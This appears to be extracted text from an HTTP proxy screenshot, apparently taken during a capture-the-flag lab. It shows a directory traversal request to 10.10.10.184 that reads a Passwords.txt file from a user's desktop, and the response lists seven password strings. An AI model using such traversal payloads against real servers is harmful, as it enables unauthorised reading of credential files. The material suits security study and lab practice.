 Request
Raw Headers Hex
1 GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 Accept: text/html
4 Connection: close
5
6
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$